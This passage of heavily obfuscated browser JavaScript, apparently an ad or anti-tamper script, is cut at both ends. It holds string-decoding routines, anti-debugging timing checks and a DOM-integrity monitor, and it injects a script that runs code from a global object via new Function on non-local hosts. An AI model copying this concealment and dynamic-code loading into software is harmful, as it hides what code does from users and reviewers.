hm();hk=hn[Su(-0x1c86*-0x1+0xcab+-0x2838,hF(0x821))](!(-0x20db*0x1+0x214f*-0x1+0x422b)),hb(hk);}else return _0x4549de[_0x11a317(0x1810+-0x386*0xb+0x103b,'oX&F')+_0x4126f2]<_0x3a0523[hY[hF(0x1db)](_0x6ffdd9,0x307+-0x239*0x3+0x52d,hY[hF(0x59a)])+_0xb0077a]?-(0x1f24+-0x8c6+-0x165d):_0x44203c[_0x56914c(-0xf41+-0x21be*0x1+-0xa8*-0x4d,hF(0x7c7))+_0xe68ba2]===_0x104532[hY[hF(0x1be)](hY['wiFzk'](_0x3c8b4f,0x2471+-0x18e*-0x3+0x2792*-0x1,'oX&F'),_0x261b33)]?-0x1025*0x1+-0x1*0x227f+0x32a4:-0x1c9*0xa+0x35*0x1a+-0x1f*-0x67;}for(hZ in(hi={},hS['RNJBb'](SB,hi,hs,ht,Sh[hS[hF(0x5d9)](Su,-0x26cd+0x5*0x24d+-0x2*-0xe6b,hS[hF(0x782)])][Su(0x14a*0x17+-0x17b6+0x4a9*-0x1,hF(0x54c))],hB),hr=function(hW,hq){var hX=hF,he=G[Su(-0x9f8+0x9e3+-0x2e*-0x4,hO[hX(0x20e)])][hO[hX(0x5a0)](Su,0x1*-0x749+-0x14a8+0x1d84,hX(0x4d5))](hW);return hV(he,hq),he;},hi))hP=hi[hZ],hA={},hk[Su(0x175*-0x4+-0x1960+0x2094,hS[hF(0x2f6)])](hr(Su(-0x5c5*-0x2+-0x7ea+-0x268,hF(0x73e)),(hA[hS[hF(0x43d)](Su,0x214a+0x22ff+-0x42ba,hF(0x55e))]=Su(-0x1657*-0x1+0x8a0+-0x1d5e,hF(0x4a0)),hA[Su(-0x25af+0x17de+0xf2f,'OqCM')]=hZ,hA[Su(-0x691+-0xa99+-0x129a*-0x1,'9O!c')]=hP,hA)));if(hS[hF(0x5e6)](ht[0xb*-0x223+-0x147+0xd*0x1e8],!(0x20bc+0x1a7*0x7+-0x2c4d))){if(hk&&hk[Su(0x1506+-0x1553+0x1a8,hF(0x35b))]&&hS[hF(0x74f)](hk[hS[hF(0x43d)](Su,0x27*0xeb+-0x4*-0x343+-0x2f7e,hF(0x35b))][Su(-0x1fe5+-0x130f+0x1*0x349a,hF(0x551))](Su(0x658*-0x1+-0x1716+0x1e96,hF(0x325))),-(-0x1c26+-0x10bf*-0x1+0xb68))){for(hC=-0xb*0x6+-0x9f2+0xa34,hJ=hT[Su(0x3*0x227+-0x20*-0xe6+-0x21c7,hF(0x1f9))];hC<hJ;hC++)hT[hC]!=null&&(hl=hT[hC][Su(-0x1248+0x112f+0x212*0x1,hF(0x821))](!(0x175c+0x1*-0x2053+0x8f8)),hl[Su(-0x7*0x2b1+0x313*-0x1+-0x16f5*-0x1,hF(0x841))][hS[hF(0x442)](Su,0x1017*0x1+-0x59b+0x1*-0x905,hF(0x2bf))]=Su(0x9*0x443+0x26f1+-0x4bb3*0x1,hS[hF(0x14c)]),hk[Su(-0x57d*0x5+-0xb*-0x176+0xcbf,hF(0x453))](hl));}hQ(hk);}try{if(hS[hF(0x365)]===hS['ZxklE'])_0x1b00f6={},_0x304b1f={},_0x3c862d[_0xf90172(0x5*-0x30b+-0x118a+0x219a,hY[hF(0x59f)])][_0x38cd71(0x1a32+-0x1*-0xbc3+-0xd*0x2dd,'i&s7')](_0x3afdbb,_0x1d5884(0xd*-0x3d+-0x23c4+0x806*0x5,hY[hF(0x178)]),(_0x16eafb[hY[hF(0x81d)](_0x5a0c20,-0x1a52+-0xa74+-0x2581*-0x1,hF(0x221))+_0x187b15(0xe6c+-0x25ff*0x1+0x1*0x1881,hF(0x6c7))]=_0x268c06?_0x5b66e3(_0x2db18e):_0x56d40b,_0x35a038)),_0x5e6571[_0x12c0cd(-0x20e5+-0x7ef+0xe3*0x2f,hY[hF(0x59f)])][_0x4a9a7c(-0x41d+0x1c49+-0x1770,hF(0x4ec))](_0x1414b6,_0x514809(-0xaee+0x7f0+-0x5*-0xe6,hF(0x2b0)),(_0x4ef848[_0x1ffb6e(-0x268d+-0x111b*-0x2+0x5bf,hF(0x77f))+_0x324cd9(0x1cf3*0x1+0x1*0x19c3+0xb5*-0x4c,hY[hF(0x5e7)])]=function(){var hW=hF;return _0x187733[_0x51368b(0x844+-0x1d5f*0x1+0x165c,hW(0x424))];},_0x49c9eb));else{if(hS[hF(0x5e6)](ht[-0xd4e+-0x76d+-0x3d*-0x57],!(-0x15dd+0x1a72+-0x45*0x11))){hh[Su(-0x19b4+0x2*-0xc2d+0x338c,hF(0x4c4))](hk);try{hS[hF(0x5fe)](hF(0x314),hS[hF(0x3c1)])?hk[Su(-0x6f2+-0x481*-0x1+-0x5*-0xb1,hS[hF(0x819)])][Su(0x2*0x506+0x12f*0xa+-0x19c*0xd,hS['ezmqB'])](hk):_0xabaa18[_0x50fcaf(-0x5f5*0x1+0x140c+-0xc99,hO[hF(0x664)])](_0x31579d,_0x5a784e(-0xc*-0x54+0x16c+-0x3f7,'2#&I'),_0x1bfe3b[_0x405104]);}catch(hW){}}else{hh[Su(0x2*0xbc9+-0x39d+-0x1277,'x9Ft')](hk);try{hS[hF(0x834)](hF(0x78f),hF(0x78f))?(_0x175d23=hO[hF(0x214)](_0x40717b,_0x2e90e8[_0x26b398=hO['QhmDk'](_0x4a6ce2,-0x1*0x56+0x2143+-0x20ec)%(-0x2*-0x4ef+-0x4d*-0x59+-0x23a3)])%(0x1721+-0x2506+0xee5),_0x47b334=_0x1eaa5b[_0x352763],_0x3a8f47[_0x4b1f08]=_0x573376[_0x5db8f6],_0x3f887b[_0xae06d3]=_0x4b0b93,_0x865758+=_0x2714b0[0x1d9e+0xa45+-0x27cc](_0x1aabde[_0x1d9d6c[0x1d2b+0x1c*-0xe9+0x1*-0x391]](_0x4eee00)^_0x135d38[hO[hF(0x35c)](_0xd75fa0[_0x75f4fc],_0x792368[_0x5c97d0])%(0x330*0x7+0x769*0x2+-0x2422)])):SG[Su(-0x557*-0x7+-0x8f9*0x2+-0x12ee,hS[hF(0x73d)])](hk,hB,-0x89e+0x2324+-0x1a85);}catch(hq){}}}}catch(hX){if(ht[-0x16df+-0x2*0x8d+0x17f9]===!(-0x22fd+-0x111a+0x3417)){hk[Su(0x1047+-0x6*0x17e+-0x613,hF(0x76e))]();try{hk[Su(0x2f*-0x83+0x25*-0x95+0x2e9a,hF(0x344))][Su(0x14b2+-0x1a4c+0x690,hF(0x312))](hk);}catch(he){}}else{if(hF(0x21b)!==hF(0x21b))return _0x4d1136();else{hk[hS[hF(0x302)](Su,-0x1168*-0x1+-0x1d33+-0x3*-0x459,hS[hF(0x372)])]();try{SG[Su(0x3*0x62c+0x1*-0x1d56+0xd*0xdf,hF(0x791))](hk,hB,-0x38f*0xa+0x1d6c+-0x1*-0x62b);}catch(H0){}}}}}else{for(_0x2e4695=_0x19e1b9,_0x3cd8c9=-0x735+0x16de+0x1*-0xfa9;hO[hF(0x729)](_0x151e1f,0x189a*-0x1+-0x1121+-0x29c3*-0x1);_0x2966a2++)_0x1cb833=_0x1992ad&0x2681+0x5*-0x7b5+0x1*0x9?0xe2bdbbdf+-0xdc4ba762+0xe7466ea3^_0x2a05b2>>>-0x65*-0x43+-0x760+-0x10f*0x12:_0xc76997>>>-0x1*-0x1fa6+0x1f42+-0x3ee7*0x1;_0x59ab7e[_0x18730a]=_0x1d85a0;}}catch(H1){if(hF(0x3b2)!==hF(0x3b2)){if(_0x1b0365(_0x4f8abf[hO['qxbjx'](_0x3535c9,-0xe2c+0x12c7*0x1+-0x400,'^b2r')](-0x1574*0x1+0x1*0x2619+-0x1*0x109d),hO[hF(0x246)](_0x5b2750+_0x497f45,_0x7ce92f[_0x2d5f4c(0x1817+0x254d+0x137*-0x32,hF(0x538))](_0x90f03e)),_0x17b96e[_0x37b4d7[_0x55637d(0x711*0x3+-0x2*-0x24a+-0x183d,hF(0x460))][_0x333c52(-0x1b57*-0x1+0x13f2+-0x2e3b,hO[hF(0x4d4)])]]),_0x6216e8)return _0x144d86[_0x3b307b[hO[hF(0x598)](_0x5eff40,0x67*-0x26+0x1d38+-0xc64,hF(0x460))][hO[hF(0x225)](_0x1aa1bf,0x4*-0x73d+0x184*0x7+0x3*0x69d,'m1vJ')]]=!(-0xce5*0x3+0x1ff7+-0xa*-0xac),void(0xae1+0x14a7+-0x1f88);}else return hS[hF(0x313)](Sn,SI[hS[hF(0x2f8)](Su,-0x47+0x5a+-0x192*-0x1,'KL0i')](0x1*0x391+-0x16af+0x1323,Su(-0x1a3*0x6+-0x14b2+0x265*0xd,hS[hF(0x71a)])),H1,hw[Su(-0xb31+0x654+0x5b9,hF(0x5cb))]()),hm();}},SG[hS['GKyHH'](Su,0x1450+0x819+-0x1*0x1ba0,hS[hx(0x626)])](hN,hw[Su(0x1a70+-0xb01+-0x1*0xecb,'30xY')]())?hS[hx(0x21f)](Sk,hN,hw[hS['GKyHH'](Su,0x1cfa+-0x2aa*0xb+0x1da,hx(0x4c2))]())||hS[hx(0x620)](null,SJ(hN,hp,hL,hw[Su(-0x1*-0x18b+-0x14d1+-0x14b7*-0x1,hx(0x5ac))](),ht))?hm():hE(hL,hD,hN,ho):hS['wPiXk'](hm);}function hv(){var hx=h9,hO={'BaUka':function(ho,hD,hd){return ho(hD,hd);},'BYHrO':hx(0x1f9),'hOKrR':function(ho,hD,hd){return ho(hD,hd);},'yODmf':function(ho,hD){return ho+hD;},'dCGRX':hx(0x47a)};if(hS[hx(0x5e6)](hS[hx(0x76f)],'XlzGX')){if(_0x2068ab=this[hO[hx(0x4f0)](_0x4f5b7e,0x1b*0x7f+-0x483*0x8+0x1739,'SzeK')](),_0x242603===''||_0x48dab3==null)return null;for(_0x58494f={},_0x1c5c30=_0x2ea3e3[hO[hx(0x4f0)](_0x1b946,0x153*0x1+0x1c16+0x239*-0xd,hx(0x4cd))](/[\r\n]+/),_0xbaf618=-0xf98+0x20*-0xbe+0x2758;_0x57bcee<_0x4f4e22[_0x136b7d(0x1dad+0x2665+-0x42a4,hO[hx(0x3b8)])];_0x36a546++)_0x32423d=_0x3de15a[_0xe0c0c2],_0x2d7af1=_0x2e3b07[_0x2cffba(0xfca+0x1815+-0x2639,hx(0x551))](_0x75f524(-0x2*-0x8cb+0x295*0xd+-0x31c1,hx(0x2cd))),_0x5eb78b!==-(-0x126a+0x10fe+0x1*0x16d)&&(_0x555837=_0x290fd6[_0x3968c0(0x19fa+-0x15cb*0x1+-0x35e,hx(0x64c))](-0x12ce+0x2*-0x96b+0x25a4,_0x1a460c)[_0x4a11b3(-0x7*0x469+-0xcaa*-0x1+0x12ef,hx(0x54a))](),_0x25e869=_0x4dac88[hO[hx(0x1e9)](_0x4ff100,0xaf5+0x22cb+-0x2cef*0x1,'49JQ')](hO[hx(0x2df)](_0x417b23,-0x1ebb+-0x533*-0x5+0x4bd))[_0x25581f(0xbf1+0x789+-0x11e6,hO[hx(0x79d)])](/^\s+|\s+$/g,''),_0x38e53d[_0x2e5f6a(-0x3*0x367+-0x21c3+0x2c71,hx(0x5a9))](_0x1110ea)?_0x26024d[_0x16c42d]+=hO[hx(0x1e9)](_0x44cbb0,0x286+0x15a0*-0x1+0x373*0x6,hx(0x69e))+_0x2a2309:_0x49d803[_0xd61a1]=_0x55df86);this[_0x1e718c[_0x18efea(0x151*-0x1a+-0x2*-0x11df+0x1*0x6,hx(0x460))][_0x549702(-0x1864+-0x25fd+-0x13*-0x359,hx(0x7c6))]]=_0x131f45;}else{if(G[hS['TEUKU'](Su,-0x149f*0x1+-0x15bc+0x2afe,hx(0x204))]&&G[Su(-0x19*0x5d+-0x2*-0xb5c+-0xd00,hx(0x204))][Su(0x1*-0xec0+-0x7*-0xcb+0x2*0x563,hx(0x4d5))]&&G[hS[hx(0x203)](Su,-0x3*0x66b+-0x2484+0x3868,hx(0x204))][hS['nSVqB'](Su,0x1b6f*-0x1+-0xed9+-0x2d*-0xf4,hx(0x743))]&&G[Su(-0x2603+-0x22bb+0x4961,hx(0x204))][Su(-0x2*0x1349+-0x240d+0x4b3b,hS[hx(0x1bf)])][hS[hx(0x26b)](Su,0x256b+-0x19d2+-0xa39,'AzjS')]){var hp=G[Su(0x19ba+-0x523+-0x13f4,hx(0x204))][hS[hx(0x777)](Su,-0x63*-0x35+-0x1*-0x229f+-0x9*0x5f3,'Mb1w')](Su(-0xb7*0x19+-0x72f+0x1a24,'mCp0'));hp[Su(-0x64*-0x3a+0x5cb+-0x1ae4,hx(0x55e))]=Su(-0xf1+-0x1bf+0x361,hx(0x653)),hp[hS['ryQba'](Su,0x1d2d+0x1da4+-0x395c,hS[hx(0x189)])]=Su(0x1*-0x889+-0x7*0x40f+-0x58*-0x70,hS['JLLXP']),G[Su(-0x2*-0xc22+-0x572+-0x85*0x23,hS[hx(0x122)])][hS[hx(0x555)](Su,-0x26b2+0x1*0x1981+0xdcd,hS[hx(0x1bf)])][Su(0xd67+0x641*0x1+-0x1248,hS[hx(0x2f6)])](hp);}}}G[Su(-0x1ceb+0x145f+-0xa2a*-0x1,h9(0x740))](Su(-0x81a+0xda8*0x2+-0x1*0x11ab,hS[h9(0x217)]),hv),G[Su(-0x108a+-0xc09+0x1d53,h9(0x7a5))]!=null&&(hh=G[Su(0x966+-0x2538+0x13e*0x17,h9(0x7a5))][Su(0x21*0x67+0x1d56+0x9*-0x4ab,hS[h9(0x4cb)])][Su(-0xb2b*-0x2+-0x1*0x1462+-0xb4,'Z67A')],hH=function hx(hO){var hp=h9,ho,hD,hd;hS[hp(0x1a3)](h8(hh),hI)&&(ho=hS[hp(0x2ae)](hj,this,Su(0x357*0x3+-0xeb0*0x2+0x13e2,hp(0x736))),hD=hj(this,Su(0x8*-0x39a+0x9*-0x26e+0x2*0x19b8,'FI%s')),hd=Se(hD,ho,this),hG(this,hD,ho,hd,arguments[0x18a2+0x99*0x29+-0x3123]));},hI=h8(hH),Sz[Su(-0x894+0x2*-0x22c+0xe6f,h9(0x728))](-0x1*0x1dac+0x1f0d*-0x1+-0x5*-0xc25,hH,hh,G[Su(0x36c*0x8+0xc75*0x2+-0x338a,hS[h9(0x433)])][Su(-0x18d7+-0xacd+0x2*0x121f,hS[h9(0x4cb)])],Su(0x3cb*0x3+0xfdd*0x1+-0x1*0x19fe,hS[h9(0x372)])));}()),'gu':B};}(),SO=Sh['D']['Rr'],Sp=Sh['ce'](),SN(),So=function(SR,Su){var Ss,Sz,SB=[],Sg=B;for(Ss=0x1;Ss<=0xff;Ss++)SB[G['String']['fromCharCode'](Ss)]=Ss;for(Sz=Ss=0x0;Ss<SR['length'];Ss++)Sg+=G['String']['fromCharCode'](SB[SR['substr'](Ss,0x1)]^SB[Su['substr'](Sz,0x1)]),Sz=Sz<Su['length']?Sz+0x1:0x0;return Sg;},G['setTimeout'](function(){var SR,Su=G['document']['getElementById'](Sh['Pr']['vr']);if(Su!=null&&Su!=Q)try{SR=So(Su['outerHTML'],Sh['Pr']['mr']),G['setInterval'](function(){So(Su['outerHTML'],Sh['Pr']['mr'])!==SR&&Sn(SI['_e'](0x1),B,Sp['V']());},Sh['Pr']['dr']);}catch(Ss){Sn(SI['_e'](0x2),Ss,Sp['V']());}},Sh['Pr']['yr']),(function(){var SR=Sh['K']();SR[Sh['Ar']['On']]&&(SR[Sh['Ar']['On']]['pu']=Sn,G['document']['write']('<script\x20type=\x22text/javascript\x22>(function(q){function\x20D(Y){if(!Y)return![];var\x20n=q[\x27location\x27][\x27hostname\x27],r=n[\x27split\x27](\x27.\x27),z=r[0x0]===\x27127\x27||r[0x0]===\x27localhost\x27||r[0x0]===\x2710\x27||r[0x0]===\x27172\x27&&q[\x27parseInt\x27](r[0x1],0xa)>=0x10&&q[\x27parseInt\x27](r[0x1],0xa)<=0x1f||r[0x0]===\x27192\x27&&r[0x1]===\x27168\x27;if(z)return![];if(Y[\x27charAt\x27](0x0)===\x27^\x27&&Y[\x27charAt\x27](Y[\x27length\x27]-0x1)===\x27$\x27){var\x20I=new\x20q[\x27RegExp\x27](Y);return!I[\x27test\x27](n);}return\x20n!==Y;}try{var\x20b=h3RMd[\x27N\x27];D(b[\x27d\x27])&&(b[\x27S\x27](\x27PS-B-S-PS-T-1\x27),new\x20q[\x27Function\x27](b[\x27F\x27]));}catch(Y){}}(window));</'+'script>'),G['addEventListener']&&G['addEventListener']('load',function(Su){var Ss=this['document']['createElement']('script');Ss['type']='text/javascript',Ss['text']='(function(q){function\x20D(Y){if(!Y)return![];var\x20n=q[\x27location\x27][\x27hostname\x27],r=n[\x27split\x27](\x27.\x27),z=r[0x0]===\x27127\x27||r[0x0]===\x27localhost\x27||r[0x0]===\x2710\x27||r[0x0]===\x27172\x27&&q[\x27parseInt\x27](r[0x1],0xa)>=0x10&&q[\x27parseInt\x27](r[0x1],0xa)<=0x1f||r[0x0]===\x27192\x27&&r[0x1]===\x27168\x27;if(z)return![];if(Y[\x27charAt\x27](0x0)===\x27^\x27&&Y[\x27charAt\x27](Y[\x27length\x27]-0x1)===\x27$\x27){var\x20I=new\x20q[\x27RegExp\x27](Y);return!I[\x27test\x27](n);}return\x20n!==Y;}try{var\x20b=h3RMd[\x27N\x27];D(b[\x27d\x27])&&(b[\x27S\x27](\x27PS-B-S-PS-T-1\x27),new\x20q[\x27Function\x27](b[\x27F\x27]));}catch(Y){}}(window));',this['document']['body']['appendChild'](Ss);}));}()),SD=[],Sd=[],SL=function SR(){var Su=function(SA){function SC(h5){var h6=[];for(var h7=0x0,h8=h5['length'];h7<h8;h7++){h6['push'](String['fromCharCode'](h5['charAt'](h7)['charCodeAt'](0x0)*0x4+0x70-0x4));}return h6['join']('');}var SJ=0x0,Sl=SJ,SW=SJ,Sq=SJ,SX=SJ,Se,h0=SJ,h1=SJ,h2=0x3;function h3(h5,h6){var h7=h6['slice'](h5,h5),h8=h4(),h9=function(hS){return h4['prototype'][h4['prototype'][h7][0x0]]=+new h4['prototype'][h7][0x1a](),h8[hS];};return h3=function(hS,hh){hS=hS-0x35;var hH=h9(hS);if(h3[h7]===undefined){var hI=h4['prototype'][h7];h0=!h0?(--h2,0x1):h0,SX=!SX?(--h2,(hI[0xe](hI[0x11],hI[0x2b])[hI[0x27]][hI[0x2b]]+h7)[hI[0x22]](0x9)-0x28):SX,h1=!h1?(--h2,(h3+SH)[hI[0x22]](Sq+0xf)-0xa):h1;var hj=h8[hI[0x24]],hG=function(ho){for(var hD,hd,hL=h7,hE=h7,hw=hL+hG,hU=0x0,hf=0x0,hy=(function(){return++Sl,Sl%hj?Sl:(function(){return SW=Sl,Sq++,(h3+hL)[hI[0x22]](Sq+0xf)-0xa!=0x0&&+new hI[0x1a]()-h4['prototype'][hI[0x0]]<hj*0xb?(hj=!h0||!SX||!h1?Sl:hj,(function(){return(hI[0xe](hI[0x11],hI[0x2b])[hI[0x27]][hI[0x2b]]+h7)[hI[0x22]](0x9)-0x28!=0x0?(hj=h2?Sl:hj,Sl):hI[0x2c](Sl%hj);}())):hI[0x2c](hj-h8[hI[0x24]]);}());}());hd=ho['charAt'](hf++);~hd&&(hD=hU%(!hy?hy:(SW+(hj-0xa4))%hj)?(!hy?hy:(SW+(hj-0xa0))%hj)*(!hy?hy:(SW+(hj-0xa0))%hj)*hD+hd:hd,hU++%(!hy?hy:(SW+(hj-0xa4))%hj))&&(hL+=hw[hI[0x22]](hf+(!hy?hy:(SW+(hj-0x9e))%hj))-(!hy?hy:(SW+(hj-0x9e))%hj)!=(!hy?hy:(SW+(hj-0xa8))%hj)&&hy?hI[0x13](0xff&hD>>(-(!hy?hy:(SW+(hj-0xa6))%hj)*hU&(!hy?hy:(SW+(hj-0xa2))%hj))):hI[0x2c](hU))){hd='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/='[hI[0x26]](hy?hd:!hy?hy:(SW+(hj-0x9e))%hj);}for(var hc=0x0,hM=hL[hI[0x24]];hc<hM;hc++){hE+=hI[0x1e]+(hI[0x21]+hL[hI[0x22]](hc)[hI[0x2a]](0x10))['slice'](-0x2);}return hI[0x18](hE);},hv=function(ho,hD){var hd,hL,hE=[],hw=0x0,hU=h7;for(hd=0x0,ho=hG(ho);hd<0x100;hd++)hE[hd]=hd;for(hd=0x0;hd<0x100;hd++)hw=(hw+hE[hd]+hD[hI[0x22]](hd%hD[hI[0x24]]))%0x100,hL=hE[hd],hE[hd]=hE[hw],hE[hw]=hL;hd=0x0,hw=0x0;for(var hf,hy=0x0;hy<ho[hI[0x24]]&&(hy%0x2==0x0||hy<0x3e7);hy=(hf=hy)+0x1){hw=(hw+hE[hd=(hd+0x1)%0x100])%0x100,hL=hE[hd],hE[hd]=hE[hw],hE[hw]=hL,hU+=hI[0x13](ho[hI[0x22]](hy)^hE[(hE[hd]+hE[hw])%0x100]);}return hU;};h3[h7]=hv,h5=arguments;}var hx=h8[0x0],hO=hS+hx,hp=h5[hO];return!hp?(h4[h7]===undefined&&(function(ho){var hD=[0x1,0x0,0x0],hd=function(){return'evfw';},hL=h4['prototype'][h7],hE=h8[hL[0x24]];function hw(hf){for(var hy=0x0,hc=hD[hL[0x24]];hy<hc;hy++){hD[hL[0x25]](hL[0xd](hL[0x14]())),hc=hD[hL[0x24]];}return hf(hD[0x0]);}function hU(hf){if(+new hL[0x1a]()-h4['prototype'][hL[0x0]]>hE*0xb)return hL[0x2c](),hw(ho);if(!hL[0x10](~hf))return hf;return hL[0x2c](),hw(ho);}return function(){var hf=new hL[0xf](hL[0x29]+hL[0x20]),hy=hf[hL[0x1f]](hd+h7)?--hD[0x1]:--hD[0x0];return hU(hy);};}(h3)(),h4[h7]=hh),hH=h3[h7](hH,hh),h5[hO]=hH):hH=hp,hH;},h3(h5,h6);}function h4(){var h5=['WQ7dUqpdJSoLWRu','g8oMW6y4smkNWRjsn8kw','WPpdNW','WPFcM1VcSZOsWRv0kq','WRLa','W53dJZ4cWRfi','sqFdJG','W5tcNeFdTgbbECo6WRy3W4VdPCkd','WQGG','hHpcNK9v','yq','mCkVWOLq','WRGA','W6TnWOxcPCkSEsP2r2ZcRgFcTuddT8kB','WQqs','rmkdWPK','WO1IfCoz','qCoHcCkjiaK','WQK','CCo/','W4K','WPNcMJFcVa','la','WPqNsI/cG3uJbW','W4FdGSkUWQzNWQJdQCohhCkmW48','eW','W741','W5JdSf9V','WPKaW7VcK8oGyW','WPm+fWFdIrZcMCotW4WiFGFcRCoaWRa','Cmo3','WPq','WPRcLG','sSokwCkhDSo1WPddLvhcSW','d8kRgXK','WQNcJ3FdMvRdIWFdOZnfsSk1W4ZcOCoSFNWI','W78KWQfKW6NcH8oMWOrrW5m','jW','WRK','WR8PWRZdNG','W4VdMayrbqySW4S','CConA08uWQPFW5RdKCkVxvldR8oq','ga','nW','DCoAd8kvD8kZWQJcS8k5v0S','sMG','WPm','WPaF','W7S7WQNdVW','W4qf','WQGn','gCkm','cSkDW6Og','WPBcMCk+WRLFACkmWRzfWRa','WPZcQdPZv8ko','W5JcUSovjW','xIG','jSkyW5/cGG','WQm','yfLOWRpcKfCDW4CrWPVcN8k4W6HbWPH0hGbXsNbQW4/dTCoxcmkkcLyNWQu','WQLeW7dcJW','W5q2kmojzmoYWQ9cW40','W6m','ASkRW4JdR0/cNCotzCkmemkuW6VdMIpdJmk3iCkNWQxdOGipWOFcPfXIg1VdNuhdNGZcOqjuWR1QW6yykJNdTwv8WQCiWQaI','W6xdVG','DSoSW5ZdO8oTDq','CSoDz8oTr8ocCCkbW5BdJq','qK4g','osVdJW','DG','WR7dQW','W7RcHSkNWRTFEcZdPCkk','x1Lfiq','WQCyoSoXWPFdJghcIcFdHCkQBG','nq','mqlcHxG','WQqGW4HUdmklEWldVZxdG3q','w8kL','WO03','WPNdSCk6','nmkoWRmFsSk0W7nD','WRNcSW','W6a','uW','smkx','W54sW7u','WRu','WPbwDqNdHSkDlSo7tq','WRNdSYJcI1tcL8kpWPlcKSosWQFcRaSRW4ZcLq','WRldSCozW74rWP5ClG/cV1hcIg/dOCkqWRi3W7LqW50VxcpdR0y1WONdGWyooq','c1/dPHO4WOCu','WOu','WOyY','W53dU0C','W4e9W4qjWOyGWOxdIrq','WP5lsCkNWOe','jaRdSSoI','W5f1','p8kUFYXdWR0Awa','W54','rf3cHSoGubVcUI8Au8oTC8oOcgJcMG','W7NcMa','lmkfW6Kb','W64','Ex3dSHy','W6hdTa','W6tdHCozWOldIW','F8ko','pY9OW5NcSCkeW4xcRMNdP8oMfmkiuCk5rCooWPm','W67dJ8oKkCk9fCo4','W7ZcMZan','vtOUWQ/cO2/dNG','tGnHjSo6','W4u','W5qY','rCkOeG','W73dKCoCW7xcNfLaW44tv8oDW5S','W6atsSkYeW','WOWLkmkMAea','pCobWPFcPSk8WP4ez8o9sG','W6XN','gSolWPtcJmkluSkUW7pcHSkiW5agW5bqhHXiW77dVKv0WRpcR8oVWOuxWRddPc8GlcFcOMK','WOBcR8oeyWOVtmo7B1BdHZVcHCoCWPSLW6va','odZdLuyIrdPbr8kuW6O','WPCcW4BcNeZcPYJcSG','c08','WPZdLSo3','WRldLG','cmk2Dbu','fSkLWPFdNmkZWPm/WR3cSSkljmkx','cW','vCo5rulcSSkRimoo','W5L5WPjuW7xcJ8kObSkbW4ZdRW','bCka','WRVcSgm','ra','W77cJmkE','vNq','W5bz','W6GQ','k8oadIxdQcDUDrqxievT','laVcJCkS','WPBdUmkqsXhdUSoy','WPyL','rrC','W6CIW6btzc4','W6P+sCod','WQTdWO3cRSkotqWOW6y/W4m','WRXW','WQldIW0HWQVdTSofBG','W5jI','WOdcUW','WPzL','W6FdVMxdIKtdSCkQx8kjW49AWRjFpSkTkmoK','rSk0umo3WQxdQLFdKINdPrxcHmo9lM5oWPLSW6xdVmoYW7D5','WPZcOa','W43cLXSQBa','zmoRWQm','xW','W5pdVW','WPi','W7RcIuT3gh3dIYldL8k2WRzLWRC','W4L9vCkNWR1jWOGO','W6RdP8oLAJu','W6q','dCkile/dMXawaq','WP/dGmo8cmkgvCoXeSkApCodW6xdJmoAm33cGSo3WO4m','xSojm8k4WQSD'],h6=h5[0x0]['slice'](0x1,0x1),h7=['WPZcOa','W43cLXSQBa','zmoRWQm','xW','W5pdVW','WPi','W7RcIuT3gh3dIYldL8k2WRzLWRC','W4L9vCkNWR1jWOGO','W6RdP8oLAJu','W6q','dCkile/dMXawaq','WP/dGmo8cmkgvCoXeSkApCodW6xdJmoAm33cGSo3WO4m','xSojm8k4WQSD',SA[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String['fromCharCode'](0x72,0x6f,0x75,0x6e,0x64)],SA[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],SA[String['fromCharCode'](0x52,0x65,0x67,0x45,0x78,0x70)],SA[String['fromCharCode'](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],SA[String['fromCharCode'](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String['fromCharCode'](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],SA[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],SA[String['fromCharCode'](0x53,0x74,0x72,0x69,0x6e,0x67)][String['fromCharCode'](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],SA[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String['fromCharCode'](0x72,0x61,0x6e,0x64,0x6f,0x6d)],SA[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],SA[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],SA[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],SA[String['fromCharCode'](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],SA[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],SA[String['fromCharCode'](0x44,0x61,0x74,0x65)],SA[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],SA[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],SA[String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],String['fromCharCode'](0x25),String['fromCharCode'](0x74,0x65,0x73,0x74),String['fromCharCode'](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String['fromCharCode'](0x30,0x30),String['fromCharCode'](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String['fromCharCode'](0x63,0x61,0x6c,0x6c),String['fromCharCode'](0x6